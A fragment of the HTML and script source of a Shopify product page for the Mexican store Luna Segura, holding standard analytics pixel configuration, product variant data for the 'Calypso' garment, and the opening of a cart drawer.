ustomer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"377389194","configuration":"{\"pixelCode\":\"CIJGM4BC77U20R0PC44G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128745610","configuration":"{\"pixel_id\":\"583720398953928\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322570","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Luna Segura","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"luna-segura.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/lunasegura.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968749194","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ CH","untranslatedTitle":"Beige \/ CH"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968781962","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ M","untranslatedTitle":"Beige \/ M"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968814730","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ G","untranslatedTitle":"Beige \/ G"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968847498","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ XG","untranslatedTitle":"Beige \/ XG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968880266","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ XXG","untranslatedTitle":"Beige \/ XXG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968913034","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ XXXG","untranslatedTitle":"Beige \/ XXXG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968945802","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486"},"sku":null,"title":"Beige \/ 4XG","untranslatedTitle":"Beige \/ 4XG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"32966019973258","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ CH","untranslatedTitle":"Negro \/ CH"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"32966020071562","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ M","untranslatedTitle":"Negro \/ M"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"32966020104330","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ G","untranslatedTitle":"Negro \/ G"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"32966020137098","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ XG","untranslatedTitle":"Negro \/ XG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"39658782425226","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ XXG","untranslatedTitle":"Negro \/ XXG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"40685525434506","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ XXXG","untranslatedTitle":"Negro \/ XXXG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"41494005743754","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333"},"sku":"","title":"Negro \/ 4XG","untranslatedTitle":"Negro \/ 4XG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528968978570","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ CH","untranslatedTitle":"Tropical Shades \/ CH"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528969011338","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ M","untranslatedTitle":"Tropical Shades \/ M"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528969044106","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ G","untranslatedTitle":"Tropical Shades \/ G"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528969076874","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ XG","untranslatedTitle":"Tropical Shades \/ XG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528969109642","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ XXG","untranslatedTitle":"Tropical Shades \/ XXG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528969142410","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ XXXG","untranslatedTitle":"Tropical Shades \/ XXXG"},{"price":{"amount":569.99,"currencyCode":"MXN"},"product":{"title":"Calypso Invisible Tiro a la Cintura- Moderado","vendor":"Luna Segura","id":"4713858203786","untranslatedTitle":"Calypso Invisible Tiro a la Cintura- Moderado","url":"\/products\/calypso","type":""},"id":"47528969175178","image":{"src":"\/\/lunasegura.com\/cdn\/shop\/files\/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333"},"sku":null,"title":"Tropical Shades \/ 4XG","untranslatedTitle":"Tropical Shades \/ 4XG"}],"purchasingCompany":null},},"https://lunasegura.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"34836906122","storefrontBaseUrl":"https:\/\/lunasegura.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":569.99,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Calypso Invisible Tiro a la Cintura- Moderado\",\"vendor\":\"Luna Segura\",\"id\":\"4713858203786\",\"untranslatedTitle\":\"Calypso Invisible Tiro a la Cintura- Moderado\",\"url\":\"\/products\/calypso\",\"type\":\"\"},\"id\":\"47528968781962\",\"image\":{\"src\":\"\/\/lunasegura.com\/cdn\/shop\/files\/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486\"},\"sku\":null,\"title\":\"Beige \/ M\",\"untranslatedTitle\":\"Beige \/ M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":4713858203786,"gid":"gid:\/\/shopify\/Product\/4713858203786","vendor":"Luna Segura","type":"","handle":"calypso","variants":[{"id":47528968749194,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ CH","public_title":"Beige \/ CH","sku":null},{"id":47528968781962,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ M","public_title":"Beige \/ M","sku":null},{"id":47528968814730,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ G","public_title":"Beige \/ G","sku":null},{"id":47528968847498,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XG","public_title":"Beige \/ XG","sku":null},{"id":47528968880266,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XXG","public_title":"Beige \/ XXG","sku":null},{"id":47528968913034,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ XXXG","public_title":"Beige \/ XXXG","sku":null},{"id":47528968945802,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ 4XG","public_title":"Beige \/ 4XG","sku":null},{"id":32966019973258,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ CH","public_title":"Negro \/ CH","sku":""},{"id":32966020071562,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ M","public_title":"Negro \/ M","sku":""},{"id":32966020104330,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ G","public_title":"Negro \/ G","sku":""},{"id":32966020137098,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XG","public_title":"Negro \/ XG","sku":""},{"id":39658782425226,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XXG","public_title":"Negro \/ XXG","sku":""},{"id":40685525434506,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ XXXG","public_title":"Negro \/ XXXG","sku":""},{"id":41494005743754,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Negro \/ 4XG","public_title":"Negro \/ 4XG","sku":""},{"id":47528968978570,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ CH","public_title":"Tropical Shades \/ CH","sku":null},{"id":47528969011338,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ M","public_title":"Tropical Shades \/ M","sku":null},{"id":47528969044106,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ G","public_title":"Tropical Shades \/ G","sku":null},{"id":47528969076874,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XG","public_title":"Tropical Shades \/ XG","sku":null},{"id":47528969109642,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XXG","public_title":"Tropical Shades \/ XXG","sku":null},{"id":47528969142410,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ XXXG","public_title":"Tropical Shades \/ XXXG","sku":null},{"id":47528969175178,"price":56999,"name":"Calypso Invisible Tiro a la Cintura- Moderado - Tropical Shades \/ 4XG","public_title":"Tropical Shades \/ 4XG","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4713858203786,"requestId":"d6009113-ded4-43f1-a263-397b0b898ceb-1769466423"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34836906122,
      theme_id: 149053440138,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lunasegura.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lunasegura.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lunasegura.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34836906122,"isMerchantRequest":null,"themeId":149053440138,"themeCityHash":"17064619057610420964","contentLanguage":"es","currency":"MXN","eventMetadataId":"7061fb18-8e66-4b50-b2b0-b11b5b87ea58"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4713858203786,"requestId":"d6009113-ded4-43f1-a263-397b0b898ceb-1769466423","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":47528968749194,"productId":4713858203786,"productGid":"gid:\/\/shopify\/Product\/4713858203786","name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ CH","price":"569.99","sku":null,"brand":"Luna Segura","variant":"Beige \/ CH","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":47528968749194,"productId":4713858203786,"productGid":"gid:\/\/shopify\/Product\/4713858203786","name":"Calypso Invisible Tiro a la Cintura- Moderado - Beige \/ CH","price":"569.99","sku":null,"brand":"Luna Segura","variant":"Beige \/ CH","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lunasegura.com\/products\/calypso"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lunasegura.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lunasegura.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="34836906122"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="149053440138"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lunasegura.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//lunasegura.com/cdn/shop/t/7/assets/cart.js?v=139383546597281746371763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101763778769" defer="defer"></script>



  <link href="//lunasegura.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501763778769" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//lunasegura.com/cdn/shop/t/7/assets/section-contact-form.css?v=55230033478288162351763778769" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 MXN</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
